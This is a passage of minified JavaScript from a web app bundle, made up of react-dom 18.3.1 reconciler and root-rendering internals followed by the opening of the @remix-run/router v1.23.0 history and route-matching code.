try{$p();break}catch(l){Bc(e,l)}while(!0);if(Hi(),O=n,jl.current=r,X!==null)throw Error(k(261));return te=null,re=0,J}function $p(){for(;X!==null;)Wc(X)}function Up(){for(;X!==null&&!df();)Wc(X)}function Wc(e){var t=Kc(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Hc(e):X=t,lo.current=null}function Hc(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Mp(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{J=6,X=null;return}}else if(n=Tp(n,t,ve),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);J===0&&(J=5)}function Pt(e,t,n){var r=I,l=be.transition;try{be.transition=null,I=1,Ap(e,t,n,r)}finally{be.transition=l,I=r}return null}function Ap(e,t,n,r){do cn();while(at!==null);if(O&6)throw Error(k(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(k(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(jf(e,i),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Ur||(Ur=!0,Yc(sl,function(){return cn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=be.transition,be.transition=null;var o=I;I=1;var a=O;O|=4,lo.current=null,Dp(e,n),$c(n,e),op(Ys),ol=!!Ks,Ys=Ks=null,e.current=n,Op(n),ff(),O=a,I=o,be.transition=i}else e.current=n;if(Ur&&(Ur=!1,at=e,kl=l),i=e.pendingLanes,i===0&&(ht=null),hf(n.stateNode),ge(e,Y()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(Nl)throw Nl=!1,e=mi,mi=null,e;return kl&1&&e.tag!==0&&cn(),i=e.pendingLanes,i&1?e===hi?Yn++:(Yn=0,hi=e):Yn=0,St(),null}function cn(){if(at!==null){var e=Cu(kl),t=be.transition,n=I;try{if(be.transition=null,I=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,kl=0,O&6)throw Error(k(331));var l=O;for(O|=4,C=e.current;C!==null;){var i=C,o=i.child;if(C.flags&16){var a=i.deletions;if(a!==null){for(var u=0;u<a.length;u++){var c=a[u];for(C=c;C!==null;){var h=C;switch(h.tag){case 0:case 11:case 15:Qn(8,h,i)}var f=h.child;if(f!==null)f.return=h,C=f;else for(;C!==null;){h=C;var x=h.sibling,g=h.return;if(Oc(h),h===c){C=null;break}if(x!==null){x.return=g,C=x;break}C=g}}}var w=i.alternate;if(w!==null){var j=w.child;if(j!==null){w.child=null;do{var y=j.sibling;j.sibling=null,j=y}while(j!==null)}}C=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,C=o;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Qn(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,C=p;break e}C=i.return}}var d=e.current;for(C=d;C!==null;){o=C;var m=o.child;if(o.subtreeFlags&2064&&m!==null)m.return=o,C=m;else e:for(o=d;C!==null;){if(a=C,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:$l(9,a)}}catch(S){H(a,a.return,S)}if(a===o){C=null;break e}var v=a.sibling;if(v!==null){v.return=a.return,C=v;break e}C=a.return}}if(O=l,St(),Be&&typeof Be.onPostCommitFiberRoot=="function")try{Be.onPostCommitFiberRoot(zl,e)}catch{}r=!0}return r}finally{I=n,be.transition=t}}return!1}function Ca(e,t,n){t=vn(n,t),t=Cc(e,t,1),e=mt(e,t,1),t=ce(),e!==null&&(xr(e,1,t),ge(e,t))}function H(e,t,n){if(e.tag===3)Ca(e,e,n);else for(;t!==null;){if(t.tag===3){Ca(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ht===null||!ht.has(r))){e=vn(n,e),e=Ec(t,e,1),t=mt(t,e,1),e=ce(),t!==null&&(xr(t,1,e),ge(t,e));break}}t=t.return}}function Bp(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ce(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(J===4||J===3&&(re&130023424)===re&&500>Y()-io?Mt(e,0):so|=n),ge(e,t)}function Qc(e,t){t===0&&(e.mode&1?(t=Lr,Lr<<=1,!(Lr&130023424)&&(Lr=4194304)):t=1);var n=ce();e=Je(e,t),e!==null&&(xr(e,t,n),ge(e,n))}function Vp(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Qc(e,n)}function Wp(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(k(314))}r!==null&&r.delete(t),Qc(e,n)}var Kc;Kc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||he.current)me=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return me=!1,zp(e,t,n);me=!!(e.flags&131072)}else me=!1,A&&t.flags&1048576&&Zu(t,ml,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Zr(e,t),e=t.pendingProps;var l=mn(t,ae.current);un(t,n),l=qi(null,t,r,e,l,n);var i=eo();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,xe(r)?(i=!0,fl(t)):i=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Yi(t),l.updater=Fl,t.stateNode=l,l._reactInternals=t,ri(t,r,e,n),t=ii(null,t,r,!0,i,n)):(t.tag=0,A&&i&&Ai(t),ue(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Zr(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=Qp(r),e=Me(r,e),l){case 0:t=si(null,t,r,e,n);break e;case 1:t=ha(null,t,r,e,n);break e;case 11:t=pa(null,t,r,e,n);break e;case 14:t=ma(null,t,r,Me(r.type,e),n);break e}throw Error(k(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),si(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),ha(e,t,r,l,n);case 3:e:{if(Lc(t),e===null)throw Error(k(387));r=t.pendingProps,i=t.memoizedState,l=i.element,rc(e,t),gl(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){l=vn(Error(k(423)),t),t=xa(e,t,r,n,l);break e}else if(r!==l){l=vn(Error(k(424)),t),t=xa(e,t,r,n,l);break e}else for(ye=pt(t.stateNode.containerInfo.firstChild),we=t,A=!0,De=null,n=tc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(hn(),r===l){t=qe(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return lc(t),e===null&&ei(t),r=t.type,l=t.pendingProps,i=e!==null?e.memoizedProps:null,o=l.children,Xs(r,l)?o=null:i!==null&&Xs(r,i)&&(t.flags|=32),Pc(e,t),ue(e,t,o,n),t.child;case 6:return e===null&&ei(t),null;case 13:return zc(e,t,n);case 4:return Xi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=xn(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),pa(e,t,r,l,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,i=t.memoizedProps,o=l.value,F(hl,r._currentValue),r._currentValue=o,i!==null)if(Fe(i.value,o)){if(i.children===l.children&&!he.current){t=qe(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var u=a.firstContext;u!==null;){if(u.context===r){if(i.tag===1){u=Xe(-1,n&-n),u.tag=2;var c=i.updateQueue;if(c!==null){c=c.shared;var h=c.pending;h===null?u.next=u:(u.next=h.next,h.next=u),c.pending=u}}i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),ti(i.return,n,t),a.lanes|=n;break}u=u.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(k(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),ti(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}ue(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,un(t,n),l=_e(l),r=r(l),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,l=Me(r,t.pendingProps),l=Me(r.type,l),ma(e,t,r,l,n);case 15:return bc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),Zr(e,t),t.tag=1,xe(r)?(e=!0,fl(t)):e=!1,un(t,n),Sc(t,r,l),ri(t,r,l,n),ii(null,t,r,!0,e,n);case 19:return Tc(e,t,n);case 22:return _c(e,t,n)}throw Error(k(156,t.tag))};function Yc(e,t){return ju(e,t)}function Hp(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ee(e,t,n,r){return new Hp(e,t,n,r)}function co(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Qp(e){if(typeof e=="function")return co(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Pi)return 11;if(e===Li)return 14}return 2}function gt(e,t){var n=e.alternate;return n===null?(n=Ee(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function el(e,t,n,r,l,i){var o=2;if(r=e,typeof e=="function")co(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Qt:return Rt(n.children,l,i,t);case _i:o=8,l|=8;break;case bs:return e=Ee(12,n,t,l|2),e.elementType=bs,e.lanes=i,e;case _s:return e=Ee(13,n,t,l),e.elementType=_s,e.lanes=i,e;case Ps:return e=Ee(19,n,t,l),e.elementType=Ps,e.lanes=i,e;case lu:return Al(n,l,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case nu:o=10;break e;case ru:o=9;break e;case Pi:o=11;break e;case Li:o=14;break e;case nt:o=16,r=null;break e}throw Error(k(130,e==null?e:typeof e,""))}return t=Ee(o,n,t,l),t.elementType=e,t.type=r,t.lanes=i,t}function Rt(e,t,n,r){return e=Ee(7,e,r,t),e.lanes=n,e}function Al(e,t,n,r){return e=Ee(22,e,r,t),e.elementType=lu,e.lanes=n,e.stateNode={isHidden:!1},e}function Ns(e,t,n){return e=Ee(6,e,null,t),e.lanes=n,e}function ks(e,t,n){return t=Ee(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Kp(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=rs(0),this.expirationTimes=rs(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=rs(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function fo(e,t,n,r,l,i,o,a,u){return e=new Kp(e,t,n,a,u),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ee(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Yi(i),e}function Yp(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ht,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Xc(e){if(!e)return jt;e=e._reactInternals;e:{if(Bt(e)!==e||e.tag!==1)throw Error(k(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(xe(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(k(171))}if(e.tag===1){var n=e.type;if(xe(n))return Xu(e,n,t)}return t}function Gc(e,t,n,r,l,i,o,a,u){return e=fo(n,r,!0,e,l,i,o,a,u),e.context=Xc(null),n=e.current,r=ce(),l=xt(n),i=Xe(r,l),i.callback=t??null,mt(n,i,l),e.current.lanes=l,xr(e,l,r),ge(e,r),e}function Bl(e,t,n,r){var l=t.current,i=ce(),o=xt(l);return n=Xc(n),t.context===null?t.context=n:t.pendingContext=n,t=Xe(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=mt(l,t,o),e!==null&&(Ie(e,l,o,i),Yr(e,l,o)),o}function Cl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function po(e,t){Ea(e,t),(e=e.alternate)&&Ea(e,t)}function Xp(){return null}var Zc=typeof reportError=="function"?reportError:function(e){console.error(e)};function mo(e){this._internalRoot=e}Vl.prototype.render=mo.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(k(409));Bl(e,t,null,null)};Vl.prototype.unmount=mo.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ut(function(){Bl(null,e,null,null)}),t[Ze]=null}};function Vl(e){this._internalRoot=e}Vl.prototype.unstable_scheduleHydration=function(e){if(e){var t=_u();e={blockedOn:null,target:e,priority:t};for(var n=0;n<lt.length&&t!==0&&t<lt[n].priority;n++);lt.splice(n,0,e),n===0&&Lu(e)}};function ho(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Wl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ba(){}function Gp(e,t,n,r,l){if(l){if(typeof r=="function"){var i=r;r=function(){var c=Cl(o);i.call(c)}}var o=Gc(t,r,e,0,null,!1,!1,"",ba);return e._reactRootContainer=o,e[Ze]=o.current,rr(e.nodeType===8?e.parentNode:e),Ut(),o}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var a=r;r=function(){var c=Cl(u);a.call(c)}}var u=fo(e,0,!1,null,null,!1,!1,"",ba);return e._reactRootContainer=u,e[Ze]=u.current,rr(e.nodeType===8?e.parentNode:e),Ut(function(){Bl(t,u,n,r)}),u}function Hl(e,t,n,r,l){var i=n._reactRootContainer;if(i){var o=i;if(typeof l=="function"){var a=l;l=function(){var u=Cl(o);a.call(u)}}Bl(t,o,e,l)}else o=Gp(n,t,e,l,r);return Cl(o)}Eu=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Fn(t.pendingLanes);n!==0&&(Mi(t,n|1),ge(t,Y()),!(O&6)&&(yn=Y()+500,St()))}break;case 13:Ut(function(){var r=Je(e,1);if(r!==null){var l=ce();Ie(r,e,1,l)}}),po(e,1)}};Ri=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=ce();Ie(t,e,134217728,n)}po(e,134217728)}};bu=function(e){if(e.tag===13){var t=xt(e),n=Je(e,t);if(n!==null){var r=ce();Ie(n,e,t,r)}po(e,t)}};_u=function(){return I};Pu=function(e,t){var n=I;try{return I=e,t()}finally{I=n}};$s=function(e,t,n){switch(t){case"input":if(Ts(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Dl(r);if(!l)throw Error(k(90));iu(r),Ts(r,l)}}}break;case"textarea":au(e,n);break;case"select":t=n.value,t!=null&&ln(e,!!n.multiple,t,!1)}};hu=oo;xu=Ut;var Zp={usingClientEntryPoint:!1,Events:[vr,Gt,Dl,pu,mu,oo]},Rn={findFiberByHostInstance:Lt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Jp={bundleType:Rn.bundleType,version:Rn.version,rendererPackageName:Rn.rendererPackageName,rendererConfig:Rn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=yu(e),e===null?null:e.stateNode},findFiberByHostInstance:Rn.findFiberByHostInstance||Xp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ar=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ar.isDisabled&&Ar.supportsFiber)try{zl=Ar.inject(Jp),Be=Ar}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Zp;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ho(t))throw Error(k(200));return Yp(e,t,null,n)};Ne.createRoot=function(e,t){if(!ho(e))throw Error(k(299));var n=!1,r="",l=Zc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=fo(e,1,!1,null,null,n,!1,r,l),e[Ze]=t.current,rr(e.nodeType===8?e.parentNode:e),new mo(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(k(188)):(e=Object.keys(e).join(","),Error(k(268,e)));return e=yu(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return Ut(e)};Ne.hydrate=function(e,t,n){if(!Wl(t))throw Error(k(200));return Hl(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!ho(e))throw Error(k(405));var r=n!=null&&n.hydratedSources||null,l=!1,i="",o=Zc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=Gc(t,null,e,1,n??null,l,!1,i,o),e[Ze]=t.current,rr(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Vl(t)};Ne.render=function(e,t,n){if(!Wl(t))throw Error(k(200));return Hl(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Wl(e))throw Error(k(40));return e._reactRootContainer?(Ut(function(){Hl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};Ne.unstable_batchedUpdates=oo;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Wl(n))throw Error(k(200));if(e==null||e._reactInternals===void 0)throw Error(k(38));return Hl(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function Jc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Jc)}catch(e){console.error(e)}}Jc(),Ja.exports=Ne;var qp=Ja.exports,qc,_a=qp;qc=_a.createRoot,_a.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function fr(){return fr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},fr.apply(this,arguments)}var ut;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ut||(ut={}));const Pa="popstate";function em(e){e===void 0&&(e={});function t(r,l){let{pathname:i,search:o,hash:a}=r.location;return vi("",{pathname:i,search:o,hash:a},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(r,l){return typeof l=="string"?l:El(l)}return nm(t,n,null,e)}function G(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function ed(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function tm(){return Math.random().toString(36).substr(2,8)}function La(e,t){return{usr:e.state,key:e.key,idx:t}}function vi(e,t,n,r){return n===void 0&&(n=null),fr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?kn(t):t,{state:n,key:t&&t.key||r||tm()})}function El(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function kn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function nm(e,t,n,r){r===void 0&&(r={});let{window:l=document.defaultView,v5Compat:i=!1}=r,o=l.history,a=ut.Pop,u=null,c=h();c==null&&(c=0,o.replaceState(fr({},o.state,{idx:c}),""));function h(){return(o.state||{idx:null}).idx}function f(){a=ut.Pop;let y=h(),p=y==null?null:y-c;c=y,u&&u({action:a,location:j.location,delta:p})}function x(y,p){a=ut.Push;let d=vi(j.location,y,p);c=h()+1;let m=La(d,c),v=j.createHref(d);try{o.pushState(m,"",v)}catch(S){if(S instanceof DOMException&&S.name==="DataCloneError")throw S;l.location.assign(v)}i&&u&&u({action:a,location:j.location,delta:1})}function g(y,p){a=ut.Replace;let d=vi(j.location,y,p);c=h();let m=La(d,c),v=j.createHref(d);o.replaceState(m,"",v),i&&u&&u({action:a,location:j.location,delta:0})}function w(y){let p=l.location.origin!=="null"?l.location.origin:l.location.href,d=typeof y=="string"?y:El(y);return d=d.replace(/ $/,"%20"),G(p,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,p)}let j={get action(){return a},get location(){return e(l,o)},listen(y){if(u)throw new Error("A history only accepts one active listener");return l.addEventListener(Pa,f),u=y,()=>{l.removeEventListener(Pa,f),u=null}},createHref(y){return t(l,y)},createURL:w,encodeLocation(y){let p=w(y);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:x,replace:g,go(y){return o.go(y)}};return j}var za;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(za||(za={}));function rm(e,t,n){return n===void 0&&(n="/"),lm(e,t,n,!1)}function lm(e,t,n,r){let l=typeof t=="string"?kn(t):t,i=xo(l.pathname||"/",n);if(i==null)return null;let o=td(e);sm(o);let a=null;for(let u=0;a==null&&u<o.length;++u){let c=xm(i);a=mm(o[u],c,r)}return a}function td(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let l=(i,o,a)=>{let u={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};u.relativePath.startsWith("/")&&(G(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let c=vt([r,u.relativePath]),h=n.concat(u);i.children&&i.children.length>0&&(G(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+c+'".')),td(i.children,t,h,c)),!(i.path==null&&!i.index)&&t.push({path:c,score:fm(c,i.index),routesMeta:h})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))l(i,o);else for(let u of nd(i.path))l(i,o,u)}),t}function nd(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return l?[i,""]:[i];let o=nd(r.join("/")),a=[];return a.push(...o.map(u=>u===""?i:[i,u].join("/"))),l&&a.push(...o),a.map(u=>e.startsWith("/")&&u===""?"/":u)}function sm(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:pm(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const im=/^:[\w-]+$/,om=3,am=2,um=1,cm=10,dm=-2,Ta=e=>e==="*";function fm(e,t){let n=e.split("/"),r=n.length;return n.some(Ta)&&(r+=dm),t&&(r+=am),n.filter(l=>!Ta(l)).reduce((l,i)=>l+(im.test(i)?om:i===""?um:cm),r)}function pm(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function mm(e,t,n){let{routesMeta:r}=e,l={},i="/",o=[];for(let a=0;a<r.length;++a){let u=r[a],c=a===r.length-1,h=i==="/"?t:t.slice(i.length)||"/",f=Ma({path:u.relativePath,caseSensitive:u.caseSensitive,end:c},h),x=u.route;if(!f&&c&&n&&!r[r.length-1].route.index&&(f=Ma({path:u.relativePath,caseSensitive:u.caseSensitive,end:!1},h)),!f)return null;Object.assign(l,f.params),o.push({params:l,pathname:vt([i,f.pathname]),pathnameBase:wm(vt([i,f.pathnameBase])),route:x}),f.pathnameBase!=="/"&&(i=vt([i,f.pathnameBase]))}return o}function Ma(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=hm(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let i=l[0],o=i.replace(/(.)\/+$/,"$1"),a=l.slice(1);return{params:r.reduce((c,h,f)=>{let{paramName:x,isOptional:g}=h;if(x==="*"){let j=a[f]||"";o=i.slice(0,i.length-j.length).replace(/(.)\/+$/,"$1")}const w=a[f];return g&&!w?c[x]=void 0:c[x]=(w||"").replace(/%2F/g,"/"),c},{}),pathname:i,pathnameBase:o,pattern:e}}function hm(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),ed(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,u)=>(r.push({paramName:a,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function xm(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return ed(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function xo(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function gm(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?kn(e):e;return{pathname:n?n.startsWith("/")?n:vm(n,t):t,search:jm(r),hash:Nm(l)}}function vm(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function Ss(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function ym(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function rd(e,t){let n=ym(e);return 